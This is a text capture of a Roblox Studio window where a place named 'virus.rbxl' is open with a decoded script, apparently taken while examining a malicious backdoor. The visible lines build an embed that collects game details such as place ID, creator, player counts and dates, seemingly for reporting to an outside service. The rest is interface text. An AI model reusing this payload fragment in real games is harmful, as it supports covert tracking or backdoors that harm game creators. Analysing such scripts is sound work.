 FILE HOME MODEL TEST VIEW PLUGINS SCRIPT MENU What's New GnomeCode
Paste Cut Copy Clipboard
Back Fwd Navigate
Find Replace Select Edit
Format Selection Format
Play Pause Resume Stop Test
Step Into Step Over Step Out Add Watch Debugger
Never
On All Exceptions
On Unhandled Exceptions
Debug Errors
Go to Script Error Toggle Comment
Reload Script Expand All Folds
Commit Collapse All Folds
Actions
virus.rbxl Darker MainModule AnimHandler ScriptFormated ScriptDecoded
16 },
17 ["title"]=e:GetProductInfo(game.PlaceId).Name,
18 ["url"]="https://www.roblox.com/games/"..game.PlaceId,
19 ["color"]=5612282,
20 ["image"]={
21 ["url"]="https://www.roblox.com/asset-thumbnail/image?assetId="..game.PlaceId.."&width=76
22 },
23 ["fields"]={
24 {
25 ["name"]="Players",
26 ["value"]=#game.Players:GetPlayers(),
27 ["inline"]=true},
28 {
29 ["name"]="Creator",
30 ["value"]=game.Players:GetNameFromUserIdAsync(game.CreatorId),
31 ["inline"]=true},
32 {
33 ["name"]="Max Players",
34 ["value"]=game.Players.MaxPlayers,
35 ["inline"]=true},
36 {
37 ["name"]="Created",
38 ["value"]=_,
39 ["inline"]=true},
40 {
41 ["name"]="Last Updated",
42 ["value"]=a,
43 ["inline"]=true},
44 {
45 ["name"]="Place ID",
46 ["value"]=game.PlaceId,
47 ["inline"]=true}
Explorer
Filter workspace (Ctrl+Shift+X)
Run
Swim-Folder
Swim
Walk-Folder
Walk
Baseplate
Players
Lighting
Sky
Darker
ReplicatedFirst
ReplicatedStorage
ServerScriptService
ServerStorage
ScriptDecoded
ScriptFormated
StarterGui
StarterPack
StarterPlayer
SoundService
Chat
Properties - Script "ScriptDecoded"
Filter Properties (Ctrl+Shift+P)
Data
ClassName Script
CurrentEditor
Name ScriptDecoded
Parent ServerStorage
Behavior
Archivable
Disabled
Attributes
No Attribute has been added yet
Add Attribute
Properties - Script "ScriptDecoded" Tag Editor